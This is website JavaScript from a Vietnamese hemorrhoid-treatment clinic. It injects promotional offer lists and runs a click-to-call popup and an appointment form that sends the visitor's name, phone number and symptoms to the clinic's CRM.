    $('#uudaiText-bxh').html(`<strong>10 năm sát cánh vì sức khỏe của bạn!</strong> Khám & điều trị trĩ chuyên sâu – <strong>Có cam kết rõ ràng</strong>, theo dõi lâu dài. Nhân dịp <strong>Ngày Phụ nữ Việt Nam 20/10</strong> và Tháng hội chẩn chuyên môn, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai gói ưu đãi đặc biệt từ 10/10 – 10/11/2025, dành riêng cho bệnh nhân đặt hẹn trước:`);

    $('#uudaiText-smg').html(`<strong>10 năm sát cánh vì sức khỏe của bạn!</strong> Khám & điều trị trĩ chuyên sâu – <strong>Có cam kết rõ ràng</strong>, theo dõi lâu dài. Nhân dịp <strong>Ngày Phụ nữ Việt Nam 20/10</strong> và Tháng hội chẩn chuyên môn, Phòng khám Đa khoa Quốc tế Cộng Đồng triển khai gói ưu đãi đặc biệt từ 10/10 – 10/11/2025, dành riêng cho bệnh nhân đặt hẹn trước:`);

    // Danh sách hạng mục
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về hậu môn trực tràng</li>
        // <li><strong>Miễn phí</strong> khám lâm sàng và tư vấn chuyên khoa</li>
        // <li><strong>Miễn phí nội soi hậu môn</strong> không đau bằng hệ thống 3D không dây</li>
        // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
        // <li>Ưu tiên <strong>khám luôn</strong> không cần lấy số và chờ đợi</li>
        // <li>Cung cấp bữa ăn dinh dưỡng miễn phí sau thủ thuật</li>
        // <li><strong>Miễn phí</strong> tái khám sau điều trị</li>
        // <li><strong>Hỗ trợ đi lại</strong>, nơi ở với những bệnh nhân ở xa</li>
        // <li>Theo dõi 1-1, chăm sóc online sau thăm khám và điều trị</li>
    $('#uudaiList-tong').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li><strong>Miễn phí</strong> nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau</li>
        <li><strong>Miễn phí</strong> khám nam khoa / phụ khoa / bệnh xã hội</li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh lý hậu môn trực tràng</li>
    //     <li><strong>Miễn phí</strong> nội soi hậu môn trực tràng không dây tiên tiến nhất miền bắc (không thụt tháo - không gây mê)</li>
	//   	<li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    //     <li><strong>Miễn phí</strong> đặt hẹn online</li>
    $('#uudaiList-tri').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li><strong>Miễn phí</strong> nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau</li>
        <li><strong>Miễn phí</strong> khám nam khoa / phụ khoa / bệnh xã hội</li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
        
    `);
    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Ưu đãi khám bệnh lậu chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li><strong>Miễn phí</strong> nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau</li>
        <li><strong>Miễn phí</strong> khám nam khoa / phụ khoa / bệnh xã hội</li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Miễn phí</strong> chi phí hẹn khám cùng giáo sư tiến sĩ đầu ngành về bệnh xã hội</li>
    // <li><strong>Miễn phí khám tổng quát sùi mào gà</strong></li>
    // <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-smg').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li><strong>Miễn phí</strong> nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau</li>
        <li><strong>Miễn phí</strong> khám nam khoa / phụ khoa / bệnh xã hội</li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Kiểm tra viêm nhiễm nam khoa 7 hạng mục chỉ 0 đồng</strong></li>
		// <li><strong>Miễn phí</strong> phí khám lâm sàng</li>
		// <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
		// <li><strong>Tặng miễn phí</strong> đo độ nhạy cảm dương vật</li>
		// <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-nk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li><strong>Miễn phí</strong> nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau</li>
        <li><strong>Miễn phí</strong> khám nam khoa / phụ khoa / bệnh xã hội</li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Khám phụ khoa tổng quát 8 hạng mục chỉ 0 đồng</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li><strong>Miễn phí</strong> nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau</li>
        <li><strong>Miễn phí</strong> khám nam khoa / phụ khoa / bệnh xã hội</li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
    // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
    // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
    // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li><strong>Miễn phí</strong> nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau</li>
        <li><strong>Miễn phí</strong> khám nam khoa / phụ khoa / bệnh xã hội</li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


    // <li><strong>Ưu đãi kiểm tra thai sớm chỉ 0 đồng (giá gốc 1 triệu)</strong></li>
        // <li><strong>Miễn phí</strong> khám cùng chuyên gia.</li>
        // <li>Ưu đãi chi phí lên đến <strong>50%</strong></li>
        // <li>Miễn phí đặt hẹn online</li>
    $('#uudaiList-pk2').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li><strong>Miễn phí</strong> nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau</li>
        <li><strong>Miễn phí</strong> khám nam khoa / phụ khoa / bệnh xã hội</li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);

    // List ưu đãi shortcode bxh [ benhxahoi.vn ]


    // <li><span>Thăm khám cùng Tiến Sĩ</span></li>
    // <li><span>Xét nghiệm bệnh lậu <b>chỉ 0 đồng</b> - lấy kết quả trong 30 phút</span></li>
    // <li><span>Phương pháp chữa bệnh <b>không đau không nằm viện</b></span></li>
    // <li><span>Ưu đãi chi phí lên đến <b>50%</b></span></li>
    // <li><span><b>Miễn phí</b> khám lâm sàng</span></li>
    // <li><span><b>Miễn phí</b> tư vấn cùng bác sĩ 24/7</span></li>
    // <li><span><b>Miễn phí</b> toàn bộ chi phí tái khám</span></li>
    $('#scUudai-bxh').html(`
        <li><strong>Miễn phí</strong> thăm khám hội chẩn liên khoa với giáo sư, tiến sĩ, chuyên gia đầu ngành hậu môn – trực tràng</li>
        <li><strong>Miễn phí</strong> nội soi hậu môn không dây – kỹ thuật tiên tiến, không gây đau</li>
        <li><strong>Miễn phí</strong> khám nam khoa / phụ khoa / bệnh xã hội</li>
        <li><strong>Giảm 50%</strong> phí thủ thuật & chi phí điều trị</li>
        <li><strong>Miễn phí</strong> đặt hẹn online – khám đúng giờ, không phải chờ đợi</li>
    `);


})

--- FILE ---
content_type: application/javascript
request_url: https://chuabenhtriohanoi.com/public/js/global/sendphone.js?v=1762012133
body_size: 3377
content:
jQuery(function($) {
    // Function call to
	var callto_html = '<div id="popup_callto"><div id="callto_ovl"></div><div id="callto_wrap"><a href="tel:0385888193"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0385.888.193</b></a> <a href="tel:02433131999"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0243.3131.999</b></a> <span id="callto_close"><b>Hủy</b></span></div></div>';
	// var callto_html = '<div id="popup_callto"><div id="callto_ovl"></div><div id="callto_wrap"><a href="tel:0385888193"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0385.888.193</b></a><span id="callto_close"><b>Hủy</b></span></div></div>';
	var callto_loading=function(){$('body').append(callto_html);}
	$('body').on('click','.btn-callto',function(){callto_loading();});
	$('body').on('click','#callto_close,#callto_ovl',function(){$('#popup_callto').remove();});
});


jQuery(function ($) {
  /* crm new */
  const addCSS = (css) => (document.head.appendChild(document.createElement("style")).innerHTML = css);
  addCSS('#loadingCicle{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,0.8);display:flex;justify-content:center;align-items:center}#loadingCicle::before{content:"";width:50px;height:50px;border:5px solid #ccc;border-top-color:#333;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}');
  var loading = function () {
    $("body").append('<div id="loadingCicle"></div>');
  };
  var remove_loading = function () {
    $("#loadingCicle").remove();
  };

  let crm_url = "https://crm2.benhtri193.com/";
  let timeErr = 2000;
  let countErr = 0;
  $.fn.d_contact = function (options) {
  var defaults = {
    fullname: "none",
    phone_number: "none",
  };
  var options = $.extend(defaults, options);
  var chogui = "1";
  var send_data = function (that) {
    that.find(".d-send").attr('disabled', true);
    setTimeout(() => {
      that.find(".d-send").attr('disabled', false);
    }, timeErr);
    
    loading();
    if (chogui == 1) {
      chogui = 0;
      setTimeout(function () {
        chogui = 1;
      }, 1000);
      var phone_number = that.find(".d-phone").val();
      var fullname = that.find(".d-fullname").val();
      phone_number = phone_number.replace(/\s+/g, "").replace(/[^0-9]/g, "").trim();
      if (
        phone_number == "undefined" ||
        fullname == "undefined" ||
        phone_number == "" ||
        fullname == ""
      ) {
        alert("Vui lòng nhập số điện thoại!");
        remove_loading();
      } else if (!checkPhone(phone_number)) {
        alert("Sai số điện thoại không đúng định dạng!");
        remove_loading();
      } else {
        var content = that.find(".d-content").val();
        var content2 = that.find(".d-content2").val();
        var location = that.find(".d-location").val();
        var time = that.find(".d-time").val();
        var r_url = that.find(".d-url").val();
        var idcate = that.find('.d-id').val();
        var honeypot = that.find('.d-honeypot').val();
        if (honeypot && honeypot.trim() !== "") {
          fetch('logbot/log-bot.php', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({
              phone: phone_number,
              location: location,
              honeypot: honeypot,
              time: new Date().toISOString()
            })
          }).catch(err => {
            console.warn("Lỗi khi ghi log bot:", err);
          });
          remove_loading();
          return;
        }
        // Lấy giá trị checkboxs trong popup gửi số
        const pgsValue = document.querySelectorAll("input[name='popGs']");
        const pgsValues = [];
        for (const checkbox of pgsValue) {
          if (checkbox.checked) {
            pgsValues.push(checkbox.value);
          }
        }
        if (time !== undefined && time != 'undefined' && time != '') {
          content = "Hẹn khám ngày " + time + ". " + content;
        }
        if (idcate !== undefined && idcate != 'undefined' && idcate != '') {
          content= content+'. '+idcate;
        }
        if (pgsValues !== undefined && pgsValues != "undefined" && pgsValues != "") {
          content = "Triệu chứng: " + pgsValues + ". " + content;
        }
        if (content2 !== undefined && content2 != 'undefined' && content2 != '') {
          content = content + ". " + "Nội dung bài test: " + content2;
        }
        $.ajax({
          url: crm_url + "admin/Contact/form_post/",
          type: "POST",
          data: {
            name: fullname,
            phone: phone_number,
            info: content,
            location: location,
            source: window.location.href,
          },
          success: function (response) {
            result = JSON.parse(response);
            if (result.status == 1) {
              var redirectUrl = window.location.origin + "/thanks-dien-form";
              if (r_url !== undefined && r_url != "") {
                redirectUrl += r_url;
              }
              window.location.replace(redirectUrl);
            } else {
              alert(result.mess);
              // countErr++;
              remove_loading();
            }
          },
          error: function (jqXHR, textStatus, errorThrown) {
            // countErr++;
            remove_loading();
            alert("Lỗi Hệ thống! Vui lòng thử lại!");
          },
        });
      }
    } else {
      remove_loading();
    }
  };

  return this.each(function () {
    var that = $(this);
    that.find(".d-send").click(function () {
      send_data(that);
    });
    that.find(".d-phone").keydown(function (e) {
      if (e.keyCode == 13) {
        send_data(that);
      }
    });
    that.find(".d-fullname").keydown(function (e) {
      if (e.keyCode == 13) {
        send_data(that);
      }
    });
  });
  };
  $(function () {
    if ($(".d_contact").length) $(".d_contact").d_contact({});
  });
  function checkPhone(phone) {
    return /(^((\+)?84)|0)([35789]\d)\d{7}$/.test(phone);
  }
});

jQuery(function($) {
  $.fn.form_contact = function(options){
  var defaults = {
}
var options = $.extend(defaults, options);
var html = '<div class="form-contact" id="d-form-contact">'
            +   '<div class="in">'
            +       '<h3 class="tit">Đặt Hẹn Online</h3>'
            +       '<h4>Tiết Kiệm Thời Gian</h4>'
            +       '<div class="form">'
            +           '<label>Họ và tên</label>'
            +           '<input type="text" class="d-fullname" placeholder="Thông tin bắt buộc">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Số điện thoại</label>'
            +           '<input type="text" class="d-phone" placeholder="Thông tin bắt buộc">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Ngày hẹn</label>'
            +           '<input type="date" class="d-time">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Địa chỉ</label>'
            +           '<input type="text" class="address">'
            +           '<div class="clear-fix"></div>'
            +           '<label>Mô tả triệu chứng</label>'
            +           '<textarea class="trieuchung d-content"></textarea>'
            +           '<div class="clear-fix"></div>'
            +           '<button class="cancel d-cancel">Hủy</button>'
            +           '<button class="send d-send">Gửi</button>'
            +       '</div>'
            +   '</div>'
            + '</div>';
        $(this).click(function(){
    if($("#d-form-contact").length<1)
    {
        $('body').append(html);
    }
})
}
});
jQuery(function($) {
    if ($(".d-dathen").length)
        $('.d-dathen').form_contact({});
});
document.writeln("<style type=\"text/css\">body>object{display:none}#d-form-contact{width:100%;height:100%;position:fixed;z-index: 999999999999;top:0;left:0;background:rgba(0 ,0 ,0 ,.8)}#d-form-contact>.in{width:500px;height:400px;display:table;margin:50px auto 0;background-color:#f0f0f0;border-radius:5px;padding:10px}#d-form-contact>.in>.tit{text-align:center;font-weight:700;font-size:20px;margin-bottom:0;text-transform:uppercase}#d-form-contact>.in>.form>label{width:100px;text-align:right;font-weight:700;font-size:14px;font-family:arial;display:block;float:left;margin-right:10px;line-height:25px}#d-form-contact>.in>.form>input{width:350px;display:block;float:left;margin-bottom:10px;height:25px;border:1px solid #ccc;border-radius:2px;padding-left:10px}#d-form-contact>.in>h4{font-size: 16px;text-align: center;margin-bottom: 15px;margin-top: 5px}#d-form-contact>.in>.form>.trieuchung{width:340px;height:150px;border-radius:5px;padding:10px 0 10px 10px;border:1px solid #ccc}#d-form-contact>.in>.form>button{float:right;display:block;width:70px;height:28px;border:none;border-radius:2px;margin-right:5px;margin-top:5px;font-weight:700;color:#fff;cursor:pointer}#d-form-contact>.in>.form>.send{background-color:green}#d-form-contact>.in>.form>.send:hover{background-color:#026202}#d-form-contact>.in>.form>.cancel{background-color:orange;margin-right:28px}#d-form-contact>.in>.form>.cancel:hover{background-color:#d08701}@media screen and (max-width:600px){#d-form-contact>.in .form{display:table;margin:0 auto}#d-form-contact>.in{width:80% !important;height:initial}#d-form-contact>.in>.tit{font-size:18px}#d-form-contact>.in>.form>.trieuchung,#d-form-contact>.in>.form>input{width:150px}#d-form-contact>.in>.form>.cancel{margin-right:0}#d-form-contact>.in>.form>.trieuchung{height:70px}}#loading,#success{position:fixed;top:0;left:0;width:100%;height:100%;z-index:99999999;background-image:url(https://chuyende.phongkhamngoquyen.com/image_all/bg-black-opacity.png);background-repeat:repeat}#loading img,#success img{width:100px;display:block;margin:200px auto 0}#loading p,#success p{text-align:center;font-size:16px;font-family:arial;font-weight:700;color:#fff;text-transform:uppercase;line-height:30px}@media screen and (max-width: 600px){#success img{margin-top:150px;}}@media screen and (max-width: 350px){#d-form-contact>.in {width: 95% !important;}}</style>");
document.writeln("<style type=\"text/css\">#popup_callto{position:fixed;top:0;left:0;right:0;bottom:0;z-index:9999999999}#callto_ovl{display:block;width:100vw;height:100vh;position:absolute;top:0;left:0;background:rgb(0,0,0,60%)}#callto_wrap{position:absolute;bottom:0;width:100%;max-width:480px;display:flex;flex-direction:column;margin:auto;padding:0 10px;z-index:1;left:50%;transform:translateX(-50%);}#callto_wrap a,#callto_wrap span{display:flex;align-items:center;justify-content:center;width:100%;height:55px;background:#fff;border-radius:10px;margin-top:5px;color:#2196f3;font-size:18px;font-family:Arial;border:1px solid #767676}#callto_wrap a i{font-size:25px;margin-right:10px;margin-top:3px}#callto_wrap span{background:#c11111;border-color:#ff9b9b;color:#fff}#callto_wrap a b{font-weight:500}</style>");